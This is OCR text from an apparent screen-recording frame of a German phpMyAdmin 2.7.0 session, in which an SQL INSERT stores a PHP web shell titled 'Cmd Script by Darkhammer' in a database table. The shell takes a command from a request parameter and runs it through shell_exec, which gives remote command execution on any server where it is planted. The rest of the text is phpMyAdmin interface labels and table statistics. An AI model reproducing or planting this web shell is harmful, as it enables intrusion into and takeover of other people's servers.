 Unregistered HyperCam
/ localhost / Darkhammer / Darkhammer | phpMyAdmin 2.7.0-pl1 - Netscape Browser
File Edit View Go Bookmarks Tools Help
SEARCH
http://24.33.251.116/phpmyadmin/index.php
GO
SECURITY CENTER
Personal
Weather
Webmail
Netscape.com
Inside Netscape
24.33.251.116 / localhost / Darkha...
phpinfo()
phpMyAdmin
Datenbank
(Datenbanken) ...
darkhammer
Server: localhost
Datenbank: Darkhammer
Tabelle: Darkhammer "Darkhammer"
Anzeigen
Struktur
SQL
Suche
Einfügen
Exportieren
Importieren
Operationen
Leeren
Löschen
Eingefügte Zeilen: 1
SQL-Befehl:
INSERT INTO `Darkhammer` ( `1` )
VALUES (
'<? $cmd = $_REQUEST["-cmd"];?>
<html>
<head>
<title>Cmd Script by Darkhammer</title>
</head>
<body bgcolor=#000000 text=#ffffff onLoad="document.forms[0].elements[-cmd].focus()">
<form method=POST>
<br>
<input type=TEXT name="-cmd" size=64 value="<?=$cmd?>"
style="background:#000000;color:#ffffff;">
<hr>
<pre>
<? if($cmd != "") print Shell_Exec($cmd);?>
</pre>
</form>
</body>
</html>'
);
Feld Typ Kollation Attribute Null Standard Extra Aktion
1 text latin1_general_ci Nein
Alle auswählen / Auswahl entfernen markierte:
Druckansicht Beziehungsübersicht Tabellenstruktur analysieren
1 Felder hinzufügen An das Ende der Tabelle An den Anfang der Tabelle Nach 1 OK
Indizes:
Kein Index definiert!
Index über 1 Spalten anlegen OK
Speicherplatzverbrauch
Typ Verbrauch
Daten 412 Bytes
Index 1.024 Bytes
Insgesamt 1.436 Bytes
Zeilenstatistik
Angaben Wert
Format dynamisch
Kollation latin1_general_ci
Zeilen 1
Zeilenlänge ø 412
Zeilengröße ø 1.436 Bytes
Erzeugt am 12. Februar 2006 um 05:55
Aktualisiert am 12. Februar 2006 um 05:55
Done